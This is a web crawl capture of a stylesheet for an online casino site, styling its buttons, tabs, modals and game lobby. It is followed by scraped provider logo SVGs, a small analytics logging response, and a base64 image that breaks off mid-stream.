  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#913030', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(186, 62, 62, 0.8);
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active {
  background: rgb(160,18,18); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(160,18,18,1) 0%, rgba(105,28,28,1) 49%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a01212', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(199, 23, 23, 0.8);
}

.btn-default {
  color: #fff;
  background-color: #8A8A8A;
  background-image: none;
  border: 1px solid rgba(201, 201, 201, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-default:hover, .btn-default:focus, .btn-default:active {
  color: #fff;
  background-color: #6D6B6B;
  background-image: none;
  border: 1px solid rgba(181, 181, 181, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-warning {
  color: #000;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 20%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
  text-shadow: 1px 1px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active {
  color: #2e330b;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 50%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
}

.btn-xl {
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none !important;
  border-radius: 4px !important;
}

.success-txt {
  font-size: 14px;
  color: #fff;
}

.sub-avr {
  background-color: #19c794;
  /*border: 1px solid #116fb7;*/
  color: #000000;
  font-size: 14px;
  line-height: 30px;
}

.sub-fvr {
  background-color: #fff;
  /*border: 1px solid #eee;*/
  font-size: 14px;
  line-height: 30px;
}

.nav-label {
  text-align: center;
  font-weight: normal;
}

table td {
  line-height: 20px;
}

table .nav_tr {
  /*background: #BABABA;*/
}

table thead tr td {
  font-weight: bold;
  color: #19c794 !important;
  border-bottom: 1px solid #3c3c3c !important;
}

.nav-wor {
  color: #ff6326;
}

/* ========= Tabs ======== */
.tab .nav-tabs {
  border: none;
  background: none;
  border-bottom: solid 2px #491f71;
  background: #2d1346;
}

.tab .nav-tabs a {
  font-size: 13px;
  text-transform: uppercase;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  color: #fff;
  border: none;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
  font-weight: bold;
}

.tab .nav-tabs > li > a {
  color: #fff;
  font-weight: bold;
}

.tab .nav-tabs > li > a:hover {
  color: #c2c2c2;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
}

.tab .tab-content {
  /*padding: 20px;*/
  background: #000;
  /*color: #fff;*/
}

/* ========= Accordion ======== */
.acc-icon a.accordion-toggle i {
  color: #555;
}

.acc-icon a.accordion-toggle:hover i {
  color: #39414c;
}

/* ========= Panels ======== */
.panel {
  background-color: #eaeaea;
}

.panel-default>.panel-heading {
  background: rgba(0, 0, 0, .9);
}

.panel-default {
  border-color: rgba(0, 0, 0, .95);
}

.panel-heading {
  color: #fff;
}

.panel-heading .btns .btn-primary .caret {
  color: #fff;
  border-color: #fff rgba(0, 0, 0,0);
}

/* ========= Dropdown ======== */
.dropdown-menu {
  font-size: 12px;
  background: #FFFFFF;
}

.dropdown-menu li a:hover, .dropdown-menu li a:active, .dropdown-menu li a:focus {
  background: #5a400f !important;
  color: #fff;
  text-decoration: none;
}

.dropdown-menu > li > a {
  font-size: 12px;
  color: #000000;
}

/* ========= Misc ======== */
.fa-envelope:hover {
  opacity: 0.85;
}

span.news {
  line-height: 12px;
  font-weight: 600;
  color: #fff;
}

.user-info {
  font-size: 12px;
  color: #fff;
}

.user-info div {
  line-height: 12px;
}

.user-menu a, .user-menu {
  color: #fff;
}

.user-info .welcome, .user-menu .rb {
  border-right: 1px solid #fff;
}

.user-info ul li.dropdown {
  border-right: 1px solid #fff;
}

.user-info ul li a.dropdown-toggle {
  color: #fff;
}

.user-info ul li a.dropdown-toggle:hover, .user-info ul li a.dropdown-toggle:focus {
  color: #d2b863;
  text-decoration: none;
}

.user-info a.span-balance {
  color: #000000;
  padding-right: 10px;
}

.user-info a.span-balance:hover {
  color: #da2b2a;
}

.user-menu a:hover {
  color: #da2b2a;
  text-decoration: none;
}

.btn-logout {
  color: #000000;
}

.btn-logout:hover {
  text-decoration: underline;
  color: #da2b2a;
}

.nav li.underline a:hover, .nav li.underline a:focus {
  text-decoration: underline;
}

.navbar-default .navbar-nav li a, .caret {
  color: #000000;
}

.caret {
  border-color: #000000 rgba(0, 0, 0,0);
}

.caret:hover, .caret:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #777777;
}

.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus {
  background-color: rgba(0, 0, 0,0);
  color: #777777;
}

.navbar-default {
  border-color: #E7E7E7!important;
}

.dropdown-menu li a:hover, .dropdown-menu li a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #ffffff!important;
}

#mainbar li a.current {
  background: none;
  color: #fff;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus, select:focus, .main select:focus {
  border-color: #2f9fa3;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(47, 159, 163, 0.6);
}

.main input[type=text], .main input[type=password] {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  background: rgba(255, 255, 255, 0.2);
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  background: #85a912;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  background-color: white;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  color: white;
}

/* ========= Rollto ======== */
.rollto a {
  background: #12283b;
  color: #fff;
  border-radius: 2px;
}

.rollto a:hover {
  color: #fff;
}

.rollto a i {
  font-size: 25px;
  color: #fff;
}

/* ========= Popup Style ======== */
.popup_body{
  background:none;
}

.popup_infocenter{
  font:700 22px 'montserrat'; 
  color:#84BF15;
}

.info_nav{
  background: #ac1827;
}

.info_nav_current{ 
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
  background: #364e0b;
  font-weight:700;
  color:#fff;
}

.popup_logo img {
  height: 60px !important;
  margin-top: 5px;
}

#popup_nav {
  font-size: 11px;
}

#popup_nav ul {
  background-color: #364e0b;
  border-radius: 0 2px 2px 2px;
  -webkit-border-radius: 0 2px 2px 2px;
  -moz-border-radius: 0 2px 2px 2px;
}

#popup_nav li a {
  color:#fff;
}

#popup_nav li:hover > a {
  color:#fff;
  background: #000;
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
}

#popup_nav ul li { 
  background: none;
}

#popup_nav ul li:hover > a { 
  background:#76A917;
  color: #fff;
}

.hsubs{ 
  font-size:12px;
}

.separator {
  border-top: 1px solid rgba(221,221,221,.7);
}

.info_content {
  background:#f2f2f2;
  border:1px solid #ddd;
}

.info_content h2 {
  color: #6F9C1B;
  border-bottom: 1px solid #000000;
}

.info_content h3 {
  font:700 12px 'montserrat';
  color:#000;
}

.info_content p {
  color:#222;
  font:100 11px/22px 'montserrat';
}

.info_content li { 
  font:100 11px/22px 'montserrat';
}

.info_content a {
  color:#618A15; 
  text-decoration: underline;
}

.info_content b { 
  font-weight:700;
}

.info_content strong {
  font:600 12px 'montserrat'; 
  color:#3FAEDA;
}

.footer_nav{
  background:#ac1827; 
  border-top:1px solid transparent;
  border-radius: 0 0 2px 2px;
}

.info_copyright {
  color: #fff;
}

div.content-body img {
  border: 1px solid #000;
}

/* ========= Addition for home page after login ======== */
.home-info {
  height: 750px;
}

.col-md-left {
  margin: 0px !important;
  width: 723px !important;
}

.col-md-right {
  margin-left: 738px !important;
  width: 292px !important;
}

.home-content {
  background: #fff;
  padding: 15px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}

.home-content h1 {
  font-size: 25px;
  font-weight: bold;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content h2 {
  font-size: 25px;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border: none !important;
}

.home-content p {
  font-size: 14px;
}

.home-content a {
  color: #931111;
  text-decoration: none;
}

.home-content a:active,
.home-content a:focus,
.home-content a:hover {
  color: #931111;
  text-decoration: underline;
}

.home-content .line {
  height: 1px;
  background: #999999;
}

.home-content .transfer-tuts > div {
  display: inline-block;
  max-width: 50%;
  vertical-align: top;
}

.home-content .transfer-tuts > div:first-child {
  margin-right: 25px;
}

.transfer-tuts img {
  margin: 0;
}

.quick-action {
  text-align: center;
}

.quick-action p {
  font-size: 16px;
  color: #ffffff;
}

.btn-full {
  width: 100%;
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none;
  border-radius: 4px !important;
}

.popover {
  background-color: #1A1A1A;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.popover.bottom>.arrow {
  border-bottom-color: #3c3c3c;
}

.popover.bottom>.arrow:after {
  border-bottom-color: #1A1A1A;
}

.pop-wallet {
  font-family: 'montserrat';
  font-size: 12px;
}

.pop-wallet > tbody > tr:first-child {
  /*background: #ff0000;*/
}

.pop-wallet th, .pop-wallet td {
  padding: 5px !important;
}

.pop-wallet td:nth-child(even) {
  text-align: right;
}

.pop-wallet > tfoot {
  border-top: 1px solid #3c3c3c;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #313131;
}

.tooltip-inner {
  background-color: #313131;
}

/* ========= Device Style ======== */
@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 1024px) {
  .home .main .container {
    margin: 0 auto;
  }
}

@media (min-device-width: 1200px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }
}

.footer .license a.cagayan {
  background-position: 0px -33px;

}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
 background-position: -110px -33px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .provider a.idnplay {
 background-position: -889px -33px;

}

.footer .provider a.idnplay:hover {
 background-position: -889px 0px;

}

.footer .provider a.opus {
  background-position: -1003px -33px;
}

.footer .provider a.opus:hover {
 background-position: -1003px 0px;
 
}

.right-side {
  width: 410px;
  height: 530px;
  margin-top: 132px;
}

/*============================================================================================*/
/*--------------------------------------------------------------------------------------------*/
/*                                  LAYOUT REVISION & ADDITION                                */
/*--------------------------------------------------------------------------------------------*/
/*============================================================================================*/

.header-cover{
  background-position: 0px -2px;
}

.login-panel {
  margin: 5px 0;
}

/* ========= Casino Page ======== */
.casino {
  margin-bottom: 15px;
}

.casino img {
  width: 100%;
  height: 202px;
  border: 1px solid #404040;
}

.casino:hover img {
  border: 1px solid #2d7286;
}

.casino .hover-button {
  display: none;
  top: 93px;
  right: 70px;
  position: absolute;
  z-index: 10;
}

.casino:hover .hover-button {
  transition: all .2s;
  display: inline-block;
}

.casino .overlay {
  display: none;
  width: 1027px;
  height: 200px;
  position: absolute;
  right: 16px;
  top: 1px;
  background: -moz-linear-gradient(left,  rgba(0,0,0,0) 40%, rgba(0,0,0,1) 55%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 */
}

.casino:hover .overlay {
  transition: all .2s;
  display: inline-block;
}

.casino .play-button {
  padding: 10px 66px;
  background: #18c8dd;
  color: #000;
  font-size: 18px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.casino .play-button:hover {
  background: #13abbd;
  color: #fff;
}

.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #ad8549;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #ad8549;
  overflow: hidden;
}

/*.game-box-slots:nth-child(3n+2) {
  margin: 0 5px;
  }*/

  .game-box-slots:hover {
    border: 1px solid #0092b1;
    background: #0092b1;
  }

  .game-box-slots-inside:hover {
    border: 1px solid #d2d2d2;
    background: #d2d2d2;
  }

  .game-box-slots:hover .game-title-slots {
    color: #000;
  }

/*.game-box-slots:hover img {
  opacity: .6;
  }*/

  .cas-games .hover-button {
    display: none;
    position: absolute;
    z-index: 15;
    margin: 8% 0 0 10%;
  }

  .cas-games:hover .hover-button {
    transition: all .2s;
    display: inline-block;
  }

  .cas-games .play-button {
    padding: 10px 20px;
    background: #18c8dd;
    color: #000;
    font-size: 14px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    text-align: center;
  }

  .cas-games .play-button:hover {
    background: #13abbd;
    color: #fff;
  }

  .game-btn-slots {
    display: inline-block;
    background: #87bd3d; /* Old browsers */
    background: -moz-linear-gradient(top,  #87bd3d 0%, #76b12d 49%, #62a21d 51%, #62a21d 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#87bd3d', endColorstr='#62a21d',GradientType=0 ); /* IE6-9 */
    border: 1px solid #59990e;
    padding: 5px;
    border-radius: 0 0 4px 0;
    -moz-border-radius: 0 0 4px 0;
    -webkit-border-radius: 0 0 4px 0;
  }

  .game-one-half-slot {
    float: left;
    width: 33.33%;
  }


  /*========== Running text ===========*/
  .msg-wrapper {
    background: #032b44;
    /*margin-bottom: 5px;*/
    /*height: 27px;*/
    margin-top: 9em;
  }

  .msg {
    background: none;
  }

  .msg label {
  /*background: rgb(133,0,1);
  background: -moz-linear-gradient(top,  rgba(133,0,1,1) 0%, rgba(133,0,1,1) 46%, rgba(133,0,1,1) 100%);
  background: -webkit-linear-gradient(top,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  background: linear-gradient(to bottom,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19c7a0', endColorstr='#19c794',GradientType=0 );*/
  color: #ffffff;
  font-size: 12px;
  padding: 2px 2px !important;  
  /*border: 1px solid #212121;*/
}

.msg .marquee-wrapper {
  /*background: #e3a127;*/
  color: #ffffff;
}

/*========== Breadcrumb ===========*/
.breadcrumb {
  /*width: 40%;
  display: inline-block;
  padding: 5px 10px 5px 0;*/
  background: none !important;
  border-radius: 0;
  color: #fff;
  font-size: 12px;
  /*height: 27px;*/
}

/*========== Forms feedback ===========*/
.has-success .form-control {
  border-color: transparent;
}

.has-success .form-control-feedback {
  color: #6EA900;
}

.form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-feedback-left .form-control {
  padding-left: 32px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
  color: #777777;
}

.help-block {
  color: #dddddd;
}

/*========== User menu ===========*/
.user-menu a.btn-depo {
  cursor: pointer;
  height: 28px;
  min-width: 68px;
  margin: 0 0 0 5px; 
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
  font-weight: 400;
  line-height: 24px;
  font-size: 14px;
  text-transform: uppercase;
}

/*========== Casino lobby ===========*/
.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #015ead;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #015ead;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots:hover {
  border: 1px solid #94d7ff;
  background: #94d7ff;
}

.game-box-slots-inside:hover {
  border: 1px solid #e8e8e8;
  background: #e8e8e8;
}

.game-box-slots:hover .game-title-slots {
  color: #000;
}

.game-lobby-name {
  padding: 5px 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  text-align: center;
  background: #000;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
}

.game-title-slots {
  padding: 5px 10px;
  display: block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}

.game-title-slots-half {
  width: 50%;
  padding: 5px 10px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: -1px;
}

.game-title-slots-half:first-child {
  margin-right: -2px;
}

.game-title-slots-half.play-btn {
  background: #4f4f1b;
  color: #fff;
}

.game-title-slots-half.popup-btn {
  background: #ad8549;
  color: #fff;
}

.game-title-slots-half.play-btn:hover {
  background: #78783f;
}

.game-title-slots-half.popup-btn:hover {
  background: #c6a166;
}

/* ============ Modal ============ */
.modal {
  padding-top: 10%;
  z-index: 999999;
}

.modal.error {
  padding-top: 4%;
  z-index: 999999;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999998;
  background-color: #000;
}

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=60);
  opacity: .6;
}

.modal-backdrop.error.in {
  filter: alpha(opacity=20);
  opacity: .2;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 720px;
  }
  .modal-dialog.login-dialog {
    width: 300px;
  }
}

.modal-content {
  background-color: #fff;
  border: 2px solid #2a2a2a;
  border-radius: 4px;
}

.modal-header {
  padding: 15px 15px 0;
  border-bottom: none;
}

.modal-header .h4, .modal-header h4 {
  font-size: 14px;
  font-weight: 700;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
}

.modal-header .close {
  margin-top: 0;
}

.modal-body {
  text-align: center;
}

.modal-body a {
  color: #2c3343;
}

.modal-body a:hover {
  color: #19c7a0;
}

.modal-footer {
  background: #2c3343;
  border-top: none;
  text-align: center;
}

.verify-input {
  max-width: 70%;
  display: inline-block;
}

.verify-input-popup {
  max-width: 58%;
  display: inline-block;
}

.verify-popup {
  float: right;
  display: inline-block;
}

/*========== Game footer ===========*/
.game-title-wrapper {
  width: 100%;
  background: #202020;
  padding: 5px 10px;
  color: #fff;
  font-size: 14px;
  text-align: left;
}

.game-title-wrapper a {
  float: right;
  color: #fff;
}

.game-title-wrapper a:hover {
  float: right;
  color: #0092b1;
}

/*@media screen and (min-device-height: 800px) {
  .game-title-wrapper {
    width: 782px;
  }
}
@media screen and (min-device-height: 1000px) {
  .game-title-wrapper {
    width: 1030px;
  }
  }*/
}

#opener {
  background: #0092b1;
  color: #fff;
  border-radius: 2px 2px 0 0 !important;
  font-size: 12px;
  transition: all .2s;
}

#opener:hover {
  background: #202020;
}

#game-footer-wrapper {
  position: fixed;
  width: 100%;
  bottom: -148px; /*-139px*/
  z-index: 1000;
}

.game-footer {
  background: #202020;
  padding: 10px 0;
}

.lobby-list {
  height: 130px;
  padding: 5px;
  background: #000000;
  max-width: 960px;
  margin-left: -moz-calc(50% - 480px);
  margin-left: -webkit-calc(50% - 480px);
  margin-left: calc(50% - 480px);
}

.lobby-box {
  background: #2a2b30;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  transition: all .2s;
}

.lobby-box:hover {
  border: 1px solid #0092b1;
  background: #0092b1;
}

.lobby-box:hover .game-title-lobby {
  color: #000;
}

.game-title-lobby {
  padding: 5px 10px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#provider-list .item{
  margin: 5px;
}

#provider-list .item img{
  display: block;
  width: 100%;
  height: auto;
}

.owl-theme .owl-controls{
  margin-top: 0;
  text-align: center;
}

.owl-theme .owl-controls .owl-buttons div{
  color: #0092b1;
  display: inline-block;
  zoom: 1;
  *display: inline;/*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
  font-size: 30px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  filter: Alpha(Opacity=100);
  opacity: 1;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover{
  filter: Alpha(Opacity=100);
  opacity: 1;
  color: #00b0d6;
  text-decoration: none;
}

.wrapper-with-margin{
  margin:0px 0px;
}

.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
}

.owl-theme .owl-controls .owl-buttons .owl-prev{
  left: -45px;
  top: 27px; 
}

.owl-theme .owl-controls .owl-buttons .owl-next{
  right: -45px;
  top: 27px;
}

.lobby-list > .owl-item {
  width: 190px !important;
}
.navbar {

}


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/netent.svg
body_size: -128
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><defs><style>.cls-1{fill:#fff;}</style></defs><title>NetEnt</title><polygon class="cls-1" points="545.32 553.46 545.32 445.28 739.03 445.28 739.03 352.2 545.32 352.2 545.32 246.54 769.22 246.54 769.22 153.46 545.32 153.46 495.01 153.46 495.01 0 454.75 0 454.75 633.96 454.75 646.54 454.75 800 479.91 800 479.91 646.54 495.01 646.54 771.74 646.54 771.74 553.46 545.32 553.46"/><polygon class="cls-1" points="311.36 453.89 307.05 447.08 122.68 153.46 120.16 153.46 110.73 153.46 32.11 153.46 32.11 188.68 32.11 196.23 32.11 646.54 130.23 646.54 130.23 347.6 318.91 646.54 409.47 646.54 409.47 611.32 409.47 606.29 409.47 153.46 311.36 153.46 311.36 453.89"/></svg>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -33
content:
{"result":1,"hostName":"public-my01-c11-11.idcsgpaz2.sgp.kwaidc.com"}

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/redtiger.svg
body_size: 14446
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="300px" height="300px" viewBox="0 0 300 300" enable-background="new 0 0 300 300" xml:space="preserve">  <image id="image0" width="300" height="300" x="0" y="0"
    xlink:href="[data-uri]
AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QA/4ePzL8AAAAHdElN
RQfiCA8JChQQr0zGAAA3QElEQVR42u2dd5gVRdbGfwMz5Jyz5CBKFsmIgCgqYgTTmlcxrehi+Ezr
mtacVlfFBLqoa0AEFVSQpAgKCCgZlJwzzAATzvfH3JnpUJ277x2133qUudWnqk5Vn66urjohTYgR
I3yUSDUDMf6YiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUr
RiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0Yk
iAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJEgPXEMHLqQnbcggjzUs5FM+
TXWnYvhAQ06lJ62oBWxhOV/wKdkB6pMgqaq8Lmb8LJcFqjVOyU4nyhtyyHQfV8tF/usMwk4rWSdW
+EEuTPlwxclNGiJfiDVe9Fuvf4ZqyQ6xx2K5VkqlfODiZJUqyAiZL054xV/tab5dRX7DSS6o1vI6
b7E52QuGGA5ozhVcQV1XtOfzofcG/ArWICa7ps3kfcYyPYLhieEHp3MF55Dmmn4n9TnqtRG/gjWF
UzyWWMD/+IjVYY5QDI9oxnAupK3ncpfwX69F/AlWTTaR4atrUxjPZNYFHaEYHlGJ07iIIT5Lf8LZ
Xov4E6yBfBmgk0eYxudMZVmAOmK4RQkGci5nuFxPqbGOpuR5K+Jvg/SYQF0tzWmcBsxnKl+zgF2B
